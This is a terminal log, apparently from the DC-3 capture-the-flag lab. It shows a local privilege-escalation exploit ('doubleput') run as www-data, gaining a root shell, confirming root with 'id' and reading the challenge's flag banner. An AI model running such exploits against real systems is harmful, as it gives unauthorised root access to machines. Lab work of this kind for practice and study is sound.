 www-data@DC-3:/tmp$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
ls
compile.sh
doubleput
doubleput.c
fuse_mount
hello
hello.c
suidhelper
suidhelper.c
systemd-private-6e238f3082a0414d9cfcc7ae6050bb2a-systemd-timesyncd.service-689Ant
vmware-root
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
cd /root
ls
the-flag.txt
cat the-flag.txt
 __        __   _ _   ____                   _ _ _ _
 \ \      / /__| | | |  _ \  ___  _ __   ___| | | | |
  \ \ /\ / / _ \ | | | | | |/ _ \| '_ \ / _ \ | | | |
   \ V  V /  __/ | | | |_| | (_) | | | |  __/_|_|_|_|
    \_/\_/ \___|_|_| |____/ \___/|_| |_|\___(_|_|_|_)
Congratulations are in order.  :-)
I hope you've enjoyed this challenge as I enjoyed making it.
If there are any ways that I can improve these little challenges,
please let me know.
As per usual, comments and complaints can be sent via Twitter to @DCAU7
Have a great day!!!!